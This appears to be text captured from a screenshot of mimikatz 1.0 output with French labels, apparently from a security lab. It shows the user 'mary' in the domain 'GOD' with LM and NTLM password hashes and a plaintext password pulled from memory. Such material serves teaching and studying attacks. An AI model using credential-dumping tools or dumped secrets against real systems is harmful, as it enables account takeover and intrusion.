 mimikatz 1.0 x64 (RC)
Authentification Id : 0;4073051
Package d'authentification : Kerberos
Utilisateur principal : mary
Domaine d'authentification : GOD
msv1_0
* Utilisateur : mary
* Domaine : GOD
* Hash LM : e90127c07127ed12f4ebf668acca53e9
* Hash NTLM : 518b98ad4178a53695dc997aa02d455c
kerberos
* Utilisateur : mary
* Domaine : GOD.ORG
* Mot de passe : admin!@#45
ssp
wdigest
* Utilisateur : mary
* Domaine : GOD
* Mot de passe : admin!@#45
tspkg
* Utilisateur : mary
* Domaine : GOD
* Mot de passe : admin!@#45